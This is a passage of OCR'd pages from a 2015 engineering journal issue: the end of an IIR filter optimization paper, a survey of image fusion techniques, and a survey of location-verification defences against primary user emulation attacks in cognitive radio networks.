Pass-band performance	0.10	0	10	0.033945
Stop-band performance	0.10	0	10	0.033945

CONCLUSION

In this paper, the CSO algorithm together with the opposition based learning strategy is used to design the optimal and stable digital IIR BP filter. CSO possesses qualities like robustness and local as well global search abilities and thus is capable of returning a global optimal solution which is not possible in some conventional optimization algorithms. The proposed approach is executed to solve the multi criterion optimization problem of designing digital IIR BP filter. The experimental results show that the results obtained by CSO

algorithm in terms of magnitude response error and ripple magnitudes of pass band and the stop band are better than the results given in [7], [8], [9], [10] and [14] and is very much feasible for the designing of digital IIR BP filter when the multi criteria, complicated constraints, and design requirements are involved. Further, the pole-zero plot of the digital IIR BP filter depicts the stability of the designed filter as all the poles lies inside the unit circle. For future research, parameter tuning is still a potential area. Also, the proposed method can be used to design higher order multi dimensional filters, adaptive filters and filter banks.

REFERENCES:

[1] Proakis, J. G. and Manolakis D. G., "Digital Signal Processing: Principles, Algorithms and Applications," New Delhi: Pearson Education, Inc., 2007.
[2] Ifeachor, E. C. and Jervis, B. W., "Digital Signal Processing: A Practical Approach," 2nd edition, Pearson Education, Singapore, 2003.
[3] Mitra, S. K. and Kaiser, J. F., "Handbook for Digital Signal Processing," Wiley, New York, 1993.
[4] Li, J. H. and Yin, F. L., "Genetic Optimization Algorithm for Designing IIR Digital Filters," Journal of China Institute of Communications China, Vol. 17, pp. 1–7, 1996.
[5] Lu, W. -S. and Antoniou, A., "Design of Digital Filters and Filter Banks by Optimization: A State of the Art Review," in: Proceeding of European Signal Processing Conference, Finland, 2000.
[6] Panda, G., Pradhan, P. M. and Majhi, B., "IIR System Identification Using Cat Swarm Optimization," Expert Systems with Applications, Vol. 38, pp. 12671-12683, 2011.
[7] Tang, K. S., Man, K. F., Kwong, S. and Liu, Z. F., "Design and Optimization of IIR Filter Structure using Hierarchical Genetic Algorithms," IEEE Transaction on Industrial Electronics, Vol. 45, pp. 481–487, 1998.
[8] Tsai, J. -T., Chou, J. -H. and Liu, T.-K., "Optimal Design of Digital IIR Filters by using Hybrid Taguchi Genetic Algorithm," IEEE Transactions on Industrial Electronics, Vol. 53, pp. 867–879, 2006.
[9] Tsai, J. -T. and Chou, J. -H., "Optimal Design of Digital IIR Filters using an Improved Immune Algorithm," IEEE Transactions on Signal Processing, Vol. 54, pp. 4582–4596, 2006.
[10] Kaur, R, Patterh, M. S, Dhillon, J. S., 'Real Coded Genetic Algorithm for Design of IIR Digital Filter with Conflicting Objectives," International Journal of Applied Mathematics and Information Sciences, Vol. 8, pp. 2635-2644, 2014.
[11] Chaohua, D., Chen, W. and Zhu, Y., "Novel Particle Swarm Optimization for Low Pass FIR Filter Design," WSEAS Transactions on Signal Processing, Vol. 8, pp. 111-120, 2012.
[12] Chaohua, D., Chen, W. and Zhu, Y., "Seeker Optimization Algorithm for Digital IIR Filter Design," IEEE Transactions on Industrial Electronics, Vol. 57, pp. 1710-1718, 2010.
[13] Singh, B., Dhillon, J. S., Brar, Y. S., "Predator Prey Optimization Method for the Design of IIR Filter," WSEAS Transactions on Signal Processing, Vol. 9, 2013, pp. 51-62.
[14] Kaur, R., Patterh, M. S., Dhillon J. S. and Singh, D., "Heuristic Search Method for the Design of IIR filter," WSEAS Transactions on Signal Processing, Vol. 8, pp. 121-134, 2012.
[15] Jury, I., "Theory and Application of the Z-Transform Method," New York: Wiley, 1964.
[16] Jiang, A. and Kwan, H. K., "IIR Digital Filter Design with New Stability Constraint based on Argument Principle," IEEE Transactions on Circuit and Systems-I, Vol. 56, pp. 583–593, 2009.
[17] Tsai, P. -W., Pan, J. -S., Chen, S. -M. and Lio, B. –Y., "Enhanced Parallel Cat Swarm Optimization based on the Taguchi method," Expert Systems with Applications, Vol. 39, pp. 6309-6319, 2012.
[18] Mohan, P. M. and Panda, G., "Solving Multi-objective Problems using Cat Swarm Optimization," Expert Systems with Applications, Vol. 39, pp. 2956-2964, 2012.
[19] Rahnamayan, H. R., Tizhoosh and Salama, M. A., "Opposition based Differential Evolution," IEEE Transactions on Evolutionary Computations, Vol. 12, pp 64-79, 2008.
[20] Chu, S. C. and Tsai, P. W., "Computational Intelligence based on the Behavior of Cat," International Journal of Innovative computing, Information and Control, Vol. 3, pp.163-173, 2007.
[21] Wang, Z.-H., Chang, C. -C. and Li, M. -C., "Optimizing Least-Significant-Bit Substitution using Cat Swarm Optimization Strategy," Information Sciences, Vol. 192, pp. 98-108, 2012

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Survey On Image Fusion Techniques

Aparna Vijayan[1], Sreeram.S[2]
PG scholar[1], MEA Engineering College[1], aparnavijayan22@gmail.com[1]
Head of Department[2], MEA Engineering College[2], sreeram@meaengg.in[2]

Abstract— Image fusion is the process of combining information from two or more images into a single image. The resulting image will be more informative than any of the input images. There is a number of existing image fusion methods. This survey paper discusses about five different image fusion methods such as Discrete Wavelet Transform, Laplacian pyramid, SVM, Higher Order Singular Value Decomposition and Guided filter based weighted average scheme. These methods are mainly based on wavelets, pyramids and filters.

Keywords— Laplacian pyramid, DWT, DWFT, SVM, Weighted average, Guided filter, Local Edge Preserving Filter.

INTRODUCTION

Generally image fusion is the process of joining the information from two or more images of same scene. The fused output image will provide more information regarding the scene, hence it will be more utilizable for many applications and provides more precise results while processing. An efficient image fusion must state the following conditions: it must be able to preserve the paramount information in input images, should not produce any artifacts or color and/or disorders in output image. Fig 1 shows the inputs and outputs of a basic fusion process.

Fig 1: Image Fusion Sample Inputs and Output

The basic step in image fusion process is shown in Fig 2. The decomposition scheme generally includes multi scale decomposition using wavelets or pyramids and two scale decomposition using filters. The image fusion methods discussed in this literature are Discrete Wavelet Transform [3][4], Laplacian Pyramid [5], Support Vector Machines [6], Higher Order Singular Value Decomposition [7] and Guided Filtering based [8] method.



Fig 2: Image Fusion Basic steps

LITERATURE SURVEY

Discrete wavelet transforms (DWT) [3][4]based image fusion is one of the most simplest kind of image fusion. The major step in image fusion is the multi scale decomposition of source images. The source images are divided into lower and higher sub bands. The pixel having largest wavelet coefficients are selected for operation. DWT performs a transformation of image in spatial domain to image in frequency domain. The fusion operators used in this method vary for different decomposition levels. The major advantage by using DWT is that it preserves coefficient information since it uses different fusion rules so it provides better SNR. The final step in DWT based technique is the application of inverse discrete wavelet transform to the processed image. The basic steps in image fusion process using discrete wavelet transforms is shown in Fig 3.



Fig 3: DWT Based Image Fusion Basic steps

Wang, Wencheng and Chang, Faliang [5] proposes a multi-focus image fusion method based on Laplacian pyramid. Image fusion

based on laplacian pyramid is using pyramid based decomposition. The input image is decomposed into different pyramid levels using laplacian pyramid. The advantage of this decomposition scheme is it well preserves edge information in image. Basically this laplacian pyramid is derived from a low pass gaussian pyramid using recursive filtering procedure. This method includes two pyramid level transformations: initial formation of gaussian pyramid structure, form laplacian pyramid from gaussian pyramids. Like DWT based fusion this method also uses different operators to combine different pyramid levels and finally uses an inverse laplacian pyramid transform to reconstruct the fused output. The algorithm used for this method is not much effective as conventional methods but the main advantage is it can detect shadows in image.

Li, Shutao and Kwok, JT-Y and Tsang, Ivor W and Wang, Yaonan[6] proposed fusing images with di erent focuses using support vector machines. Image fusion using Support Vector Machine (SVM) is another method for image fusion which is based on both wavelets and machine learning approach. It uses both SVM and discrete wavelet frame transforms (DWFT) for fusion purpose. DWFT decomposes and extract feature coefficients. An enhancement in DWT based technique is DWFT. The major difference of DWFT from DWT is that it provides a translation invariant image processing and representation pattern. The basic steps in image fusion process using discrete wavelet frame transforms and SVM is shown in Fig 4.

A SVM is trained for finding the best image pixels that suit for processing. Using DWFT and SVM model some complex wavelet coefficients is generated. This SVM based method incorporates the advantages of both wavelet decomposition and SVM. Different methods such as chose maximum, weighted average method are available for combining the DWFT coefficients. Based on activity levels at each pixel in decomposed levels, SVM performs supervised or unsupervised learning. The major advantages of this method is the use of better DWFT instead of simple wavelets and an effective SVM based approach is used instead of simple coefficient combining scheme. Like simple wavelet based methods the reconstruction process is done by applying an inverse wavelet transform on images.



Fig 4: SVM Based Image Fusion Basic steps

Liang, Junli and He, Yang and Liu, Ding and Zeng, Xianju, [7] proposes an Image fusion using higher order singular value

decomposition. HOSVD is another data driven image fusion scheme. The key difference of HOSVD from other fusion methods is it decomposes the input image into different tensors instead of lower and higher sub bands in wavelet decomposition. Image is initially divided into different slices for feature extraction. This type of decomposition is highly effective in high dimensional data and in matrix based operations. Initially image is divided into slices and absolute values of pixel energy values are taken. Coefficient combining scheme used in this method is a special sigmoid function. A shrinking factor controls this sigmoid function. This sigmoid function acts as chose maximum scheme or averaging or smoothing functions based on shrinking parameter. Using any one of these sigmoid functions final fused image is generated. This variable sigmoid function makes this method effective for fusion of multiple images.

Li, Shutao and Kang, Xudong and Hu, Jianwen [8] proposes an Image fusion with guided filtering. Image fusion with guided filter is a filtering based technique and is capable to produce much better results. The important difference of this method from all other methods discusses above is that it uses a two scale decomposition scheme. A serial combination of average, laplacian, gaussian and guided filter is used in this method. A simple average filter is used for perform the two scale image decomposition. The coefficient combining scheme used in this method is weighted average. A weight map is created for each source image and is filtered using guided filter. Guided filter [9] is an efficient edge preserving filter. Since this method uses this guided filter it can well preserve edge information. The key advantage of guided filter is it takes a guidance image to control over all filtering process.



Fig 5: Guided Filtering Based Image Fusion

Local edge-preserving multi scale decomposition for high dynamic range image tone mapping [10] proposes a novel edge preserving filter called Local Edge Preserving Filter (LEP). Like guided image filter LEP filter also uses local linear model to generate fused output. LEP filter produces better results than guided image filter since it uses adaptive linear coefficients in the local linear model. The linear coefficients vary with respect to each window taken for processing. Gradient of image is taken for computing the linear coefficients. This makes LEP filter more adaptive than guided filter. The fusion procedure in [8] can produce better results by replacing the guided filter with LEP filter.

OBSERVATION AND ANALYSIS

The decomposition schemes, tool used for decomposition and fusion strategy used in methods discusses in literature are shown below in table 1. All common methods are using multi scale decomposition. The effectiveness of final output mainly depends on this decomposition scheme and fusion strategy used.

Table 1: Comparison of different image fusion methods

Method	**Based on**	**Decomposition Scheme**	**Fusion Strategy**
DWT	Wavelet	Multi scale	Different Fusion Rules
Laplacian	Pyramid	Multi scale	Different Fusion Rules
SVM	Wavelet	Multi scale	Complex Coefficient Combining
HOSVD	Image Segmentation	Image patches	Sigmoid Function
Guided Filter	Filtering	Two scale	Weighted Average

ACKNOWLEDGMENT

An endeavor over a long period may be successful only with advice and guidance of many well wishers. I take this opportunity to express my gratitude to all who encouraged me to complete this work. I would like to express my deep sense of gratitude to my respected Principal for his inspiration and for creating an atmosphere in the college to do the work. I would like to thank Head of the department, Computer Science and Engineering.

CONCLUSION

Different image fusion methods have been discussed in literature. Among these methods, multi-scale image fusion and data-driven image fusion are very prosperous methods. They fixate on different data representations, e.g., multi-scale coefficients or data driven decomposition coefficients and different image fusion rules to guide the fusion of coefficients. The major advantage of these methods is that they can well preserve the details of different source images. Comparatively better image fusion method among DWT, Laplacian, SVM, HOSVD and Guided filtering is Guided filter based technique. Filter based fusion solves multi-scale decomposition problem, color distortion problem, problems associated with brightness of fused output etc. But the problem with guided filter is it requires more running time. Local Edge Preserving Filter (LEP) [10] is another computationally effective edge preserving filter. LEP also provides better image filtering result than guided filter. The guided filtering based fusion method can be enhanced by using LEP filter for image fusion instead of using guided filter for fusion.

REFERENCES:

[1] "Study of different image fusion algorithm," International Journal of Emerging Technology and Advanced Engineering, vol. 3, no. 5, pp. 288–291, 2013.
[2] D. Yalamanda and V. P. Bhushan, "Medical image fusion based on improved wavelet transform."
[3] K. Rani and R. Sharma, "Study of image fusion using discrete wavelet and multiwavelet transform."
[4] V. Naidu and J. Raol, "Pixel-level image fusion using wavelets and principal component analysis," Defence Science Journal, vol. 58, no. 3, pp. 338–352, 2008.
[5] Wang, Wencheng and Chang, Faliang, "A multi-focus image fusion method based on Laplacian pyramid," Journal of Computers, 2011.
[6] Li, Shutao and Kwok, JT-Y and Tsang, Ivor W and Wang, Yaonan, "Fusing images with different focuses using support vector machines," Neural Networks, IEEE Transactions on. IEEE, 2004, pp. 1555–1561
[7] Liang, Junli and He, Yang and Liu, Ding and Zeng, Xianju, "Image fusion using higher order singular value decomposition," Image Processing, IEEE Transactions on, vol. 31, no. 12, pp. 2898–2909, 2012 2013.
[8] Li, Shutao and Kang, Xudong and Hu, Jianwen, "Image fusion with guided filtering,"IEEE transactions on image processing: a publication of the IEEE Signal Processing Society, IEEE, vol. 27, no. 2, pp.2864–2875, 2013.
[9] K. He, J. Sun, and X. Tang, "Guided image filtering," in Computer Vision–ECCV 2010. Springer, 2010, pp. 1–14.
[10] Gu, W. Li, M. Zhu, and M. Wang, "Local edge-preserving multiscale decomposition for high dynamic range image tone mapping," Image Processing, IEEE Transactions on, vol. 22, no. 1, pp. 70–79, 2013

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

SURVEY ON ANTI- PUE ATTACK BASED ON JOINT POSITION VERIFICATION IN COGNITIVE RADIO NETWORKS

1Megha Chopra,2 Sonika Soni
1Mtech Student, 2Assistant professor, ECE Department, JCDM College of Engineering Sirsa , India
meghachopra.chopra@gmail.com, soni_sonika80@rediff.com and 8814097663

Abstract-Cognitive Radio (CR) is a promising technology that can alleviate the spectrum shortage problem by enabling unlicensed users(SU) equipped with CRs to coexist with incumbent users(PU) in licensed spectrum bands without inducing interference to incumbent communications. Spectrum sensing is one of the essential mechanisms of CRs that has attracted great attention from researchers recently. An attack that poses a great threat to spectrum sensing is called the primary user emulation (PUE) attack, an adversary's CR transmits signals whose characteristics emulate those of incumbent signals. The author provides various methods (dealt in different papers) for authenticating primary users signals. This paper will review about the various methods for mitigating PUEA attack which dwindle the spectrum access likelihood of proper functioning. Most of the proposed security schemes are aiming at the location verification for incumbent transmitter to resist pue attack.

.

Keywords- Cognitive Radio(CR), Primary User(PU),Secondary User(SU), Spectrum Sensing, Primary User Emulation(PUE) Attack, Location Verification ,Location Verifiers(LVs).

INTRODUCTION

In CR networks unlicensed users (a.k.a. secondary users) "opportunistically" operate in fallow licensed spectrum bands without causing interference to licensed users (a.k.a. primary or incumbent users), thereby increasing the efficiency of spectrum utilization. This method of sharing is often called Opportunistic Spectrum Sharing (OSS)[1]. CRs are able to carry out spectrum sensing for the purpose of identifying fallow licensed spectrum i.e., spectrum "white spaces". Once white spaces are identified, CRs opportunistically utilize these white spaces by operating in them without causing interference to primary users. The above scenarios highlight the importance of a CR's ability to distinguish between primary user signals and secondary user signals. Distinguishing the two signals is non-trivial, but it becomes especially difficult when the CRs are operating in hostile environments. In a hostile environment, an attacker may modify the air interface of a CR to mimic incumbent signal's characteristics, thereby causing legitimate secondary users to erroneously identify the attacker as a primary user. This is called as primary user emulation (PUE) attack

COGNITIVE RADIO NETWORK

Cognitive Radio Network Architecture:- The Cognitive radio network architecture shown above in figure1 comprises of two network groups namely: Primary network and Cognitive radio network.

- **Primary Network:** An existing network infrastructure is called Primary network. The user in this network (Primary users) has rights to operate certain spectrum of band called licensed band. The examples of this network are Television Broadcasting network and cellular communication networks.
- **Cognitive Radio Network:** Otherwise called a Secondary network which does not have any desired band to operate and thus it operates in the unlicensed band.

Cognitive radio users can either communicate with each other in a multihop manner or can access the base-station.
The three different access types over heterogeneous networks used in the cognitive radio network architecture are:

- **Cognitive Radio Network Access:** Cognitive radio users can access their own cognitive radio base-station both on licensed and unlicensed spectrum bands. Since all the communications occur within the cognitive radio network, their medium access scheme is independent of that of primary network.
- **Cognitive Radio AdHoc Access:** Cognitive radio users can communicate with each other through ad hoc connection on both licensed and unlicensed spectrum bands. Also cognitive radio users can have their own medium access scheme.
- **Primary Network Access:** The cognitive radio user can access the primary base-station through the licensed band, if the primary network permits. Unlike other access types, cognitive radio users should support the medium access technology of primary network. Also, primary base-station should support cognitive radio capabilities.



Figure 1:- **Cognitive Radio Architecture**

COGNITIVE RADIO FUNCTIONS

CR technique enables the users to have the "Best available channels". CR cycle functions are shown below in figure2 as:

- Spectrum sensing – Detects unused spectrum and share the spectrum without harmful interference with other users.
- Spectrum Management – Select best available channel.
- Spectrum Sharing – Coordinate access to this channel with other users.
- Spectrum Mobility – Vacate the channel when licensed user is detected.

Figure 2:- **Cognitive Cycle**.

PRIMARY USER EMULATION (PUE) ATTACK

Depending on the motivation behind the attack, a PUE attack can be classified as either a selfish PUE attack or a malicious PUE attack.

- Selfish PUE attacks: In this attack, an attacker's objective is to maximize its own usage of spectrum resources. When selfish PUE attackers detect a fallow spectrum band, they prevent other secondary users from competing for that band by transmitting signals that emulate the signal characteristics of incumbent signals.
- Malicious PUE attack: The objective of this attack is to obstruct the OSS process of legitimate secondary users i.e., prevent legitimate secondary users from detecting and using fallow licensed spectrum bands.

A TRANSMITTER VERIFICATION PROCEDURE FOR SPECTRUM SENSING

To thwart the PUE attack, a transmitter verification scheme based on location verification was proposed. They proposed two alternative techniques that are at the heart of the location verification scheme. The first technique is called the Distance Ratio Test (DRT), which uses received signal strength (RSS) measurements obtained from a pair of location verifiers to determine the location of transmitter The other technique is called Distance Difference Test (DDT), which utilizes the phase difference of the PU's signal observed at a pair of location verifiers to verify the transmitter's location. Assume that trusted location verifiers (LVs) exist for performing DRT or DDT. An LV can be a dedicated node, a secondary user with enhanced functions or a fixed/mobile base station. Assume that the area spanned by the CR network is populated with two types of LVs: one or more master LVs and slave LVs. A master LV has a database of the coordinates of every TV tower whose signal reaches the area spanned by the CR network. Each LV is assumed to know its location from a secure GPS system . In addition, assume that all of the LVs are synchronized and can communicate with each other through a common control channel. To increase the accuracy two mechanisms are used that are:

TDOA(Time difference of arrival) and FDOA(Frequency difference of arrival)[3].The FDOA needs the moving velocity and the direction of target. TDOA can be used to get the motion vector.

RELATED WORK

[1] In this paper, they describe an attack called primary user emulation (PUE) attack that poses a great threat to spectrum sensing, an adversary's CR transmits signals whose characteristics emulate those of incumbent signals. The highly flexible, software-based air interface of CRs makes such an attack possible. Their investigation shows that a PUE attack can interfere with the spectrum sensing process and significantly reduce the channel resources available to legitimate unlicensed users. As a way of countering this threat ,they propose a transmitter verification procedure. The transmitter verification procedure employs a location verification scheme to distinguish incumbent signals from unlicensed signals masquerading as incumbent signals. Two alternative techniques are proposed to realize location verification: Distance Ratio Test and Distance Difference Test. Simulation results show that several factors, such as the location of the attacker's transmitter relative to the LVs, can impact the performance of the two schemes.

[2] In this paper, they study the denial-of-service (DoS) attack on secondary users in a cognitive radio network by primary user emulation (PUE). Simulation studies and results from test beds have been presented but no analytical model relating the various parameters that could cause a PUE attack has been proposed and studied. They propose an analytical approach based on Fenton's approximation and Markov inequality and obtain a lower bound on the probability of a successful PUEA on a secondary user by a set of co-operating malicious users. They show that the probability of a successful PUEA increases with the distance between the primary transmitter and secondary users. This is the first analytical treatment to study the feasibility of a PUEA. They showed that their bounds enable in obtaining insights on possible ranges of exclusive regions in which an attack is most likely. Their results motivate the study of energy efficient PUEA attacks.

[3] In this paper, a joint position verification method of Time Difference of Arrival (TDOA) and Frequency Difference of Arrival(FDOA) is proposed to enhance the positioning accuracy. Simulation results show that the method is simple and achieves high accuracy on transmitter location verification in CR network, which can improve the ability to resist the pue attack. They consider the scenario that all users are in low-speed movement. Simulation results show that our method can improve the localization accuracy, which strengthens the ability to resist PUE attack.

[4] In this paper, they address the problem of authenticating the PU signal in order to mitigate PU emulation attacks. They propose a PU authentication system based on the deployment of "helper" nodes, fixed within the geographical area of the CRN. Our system relies on a combination of physical-layer signatures (link signatures) and cryptographic mechanisms to reliably sense PU activity and relay information to the CRN. Compared to prior work, the system can accommodate mobile secondary users and can be implemented with relatively low-power helpers. The security analysis showed that authentication system can withstand impersonation attacks of the PUs as well as of the helpers nodes.

[5] In this paper, they present a cross-layer attack to TCP connections in cognitive radio networks, analyze its impact on TCP throughput via analytical model and simulation, and propose potential countermeasures to mitigate it. This paper discuss the detailed lion attack. The main contribution of this paper is the evaluation of the impact of the Lion attack on TCP performance through an analytical model. Moreover, the model has been validated through simulations considering two implementations of TCP: the standard TCP Reno and the modified version proposed to mitigate the effects of the attack. The results obtained show that freezing TCP parameters reduces the effect of the handoffs (caused by the attack) on the throughput of TCP.

[6] This paper firstly discuss the security issues in cognitive radio that are High Sensitivity to primary user signal, Unknown primary receiver Location. Then they discuss about the security and its requirement in CR networks. This relates to the characteristics of different protocol layers. They also discussed the security mechanisms for different protocol layers. Then they have studied the analytical model named Neyman-Pearson Criterion for Detecting PUEA in cognitive radio network. They have done a detailed analysis and simulation of the network for PUE attack. Simulations were carried out to determine the performance of the network for PUE attack in terms of probabilities of miss detection and false alarm. Then a model is proposed named maximum likelihood criterion for PUE attack. Simulations were carried out to determine the performance of the proposed system model for PUEA attack in terms of probabilities of miss detection and false alarm.

[7] In this paper, they discuss various security issues in cognitive radio networks and then to discuss the PUEA with the existing techniques to mitigate it. They use various defence techniques against PUEA are Transmitter verification scheme, Fenton approximation method, Variance detection method, Fingerprint verification method, Location based method, Applying ANN, ALDO, PU authentication, Hybrid PUEA Defence , IRIS, Encryption and displacement method, Sybil Attack, MME, Cross-layer approach, SPUS and SVDD, LCM and SCS, RSDP, Hearing is believing, Belief propagation, DECLOAK, Cooperative spectrum sensing, Dogfight, Game theoretic approach .

[8] In this paper they focus on security problems arising from Primary User Emulation (PUE) attacks in CR networks. They present a comprehensive introduction to PUE attacks, from the attacking rationale and its impact on CR networks, to detection and defense approaches. In order to secure CR networks against PUE attacks, a two-level database-assisted detection approach is proposed to detect such attacks. Energy detection and location verification are combined for fast and reliable detection. An admission control based defense approach is proposed to mitigate the performance degradation of a CR network under a PUE attack. By reserving a

portion of channels for the handoff services, the dropping rate induced by successful PUE attacks could be evidently reduced. Illustrative results demonstrate that the reported detection and defense approaches are effective in discovering and defending PUE attacks in CR networks.

[9] This paper considers primary user emulation attacks (PUEA) in cognitive radio networks operating in the white spaces of the digital TV (DTV) band. They propose a reliable AES-encrypted DTV scheme, in which an AES encrypted reference signal is generated at the TV transmitter and used as the sync bytes of each DTV data frame. By allowing a shared secret between the transmitter and the receiver, the reference signal can be regenerated at the receiver and be used to achieve accurate identification of authorized primary users. It is shown that with the AES-encrypted DTV scheme, the primary user can be detected with high accuracy and low false alarm rate under primary user emulation attacks. Potentially, it can be applied to today's DTV system directly to mitigate primary user emulation attacks, and achieve efficient spectrum sharing. It is clear that the proposed AES-encrypted DTV approach achieves zero miss detection probability even under very low SNR values .

[10] This paper discusses a new approach, based on anomaly behavior detection and collaboration, to detect the PUE attack in CWSN scenarios. A nonparametric CUSUM algorithm, suitable for low resource networks like CWSN, has been used in this work. For example, the result shows that the number of collaborative nodes is the most important parameter in order to improve the PUE attack detection rates. If the 20% of the nodes collaborates, the PUE detection reaches the 98% with less than 1% of false positives. If the collaborative nodes are over 20% of the total, the PUE attack detection has satisfactory results, with a 98% of attacks detected and a false negative rate near 0%, independently of the number of nodes in the scenario. As the results show, the collaborative systems and the behavior models are valid to detect a PUE attack.

[11] In this paper a new approach, based on anomaly behavior detection and collaboration, is used to detect the primary user emulation attack in CWSN scenarios. Two non-parametric algorithms, suitable for low-resource networks like CWSNs, have been used in this : the cumulative sum and data clustering algorithms. The comparison is based on some characteristics such as detection delay, learning time, scalability, resources, and scenario dependency. Both algorithms have shown to be valid in order to detect PUE attacks, reaching a detection rate of 99% and less than 1% of false positives using collaboration. If the collaborative nodes are over 20% of the total, the PUE attack detection has satisfactory results, with 99% of attacks being detected and a false positive rate near 0%, independently of the number of nodes in the scenario. Both have demonstrated to be valid in order to detect the PUE attack anomalies.

[12] In this paper to counteract the PUE attack, a transmitter verification scheme called LocDef (localization based defense), is used to verify whether the given signal is from an incumbent transmitter by estimating its location and observing its signal characteristics. This can be integrated into the spectrum sensing process and LocDef employs a non-interactive localization scheme to detect and pinpoint PUE attacks under certain conditions. For the identification of attacks on Physical-layer , the modulation-based and transient-based fingerprinting techniques are performed. QAM provides higher data rates than QPSK.

[13] In this paper an advanced survey over attacks and common threats and the possibility of securing the available spectrum from the attackers is provided. They use the spread spectrum modulation techniques for secure communication. Here, a cross-layer is proposed for avoiding the selfish performance in the routing protocols for the dynamic cognitive radio network in preference to selfish nodes. Simulation results proposed that SAR provides better performance, by means of higher throughput, lower delay, and better delivery ratio. So, it can be said as the cross layer selfishness avoiding routing protocol.

[14] This paper will give a variety of security requirements for cognitive radio networks and then discusses the PUEA with the preventive procedures to mitigate it. There are few of the crucial features of CRNs like awareness, reliability and adaptability need to be deployed successfully for better communication. At the same time preventing the network from threats and malicious intent is equally important and a challenging task. The physical layer is significant in terms of detection of this malicious node. PUEA is one of the security issues in the physical layer of the protocol stack. The modus operandi of this paper is the mitigation methods for PUEA.

[15] In this paper, a new mechanism based on physical layer network coding is used to detect the emulators. When two signal sequences interfere at the receiver, the starting point of collision is determined by the distances among the receiver and the senders. Using the signal interference results at multiple receivers and the positions of reference senders, they can determine the position of the 'claimed' primary user and compare this localization result with the known position of the primary user to detect the PUE attack. They analyze the overhead of the proposed approach and study its detection accuracy through simulation.

CONCLUSIONS

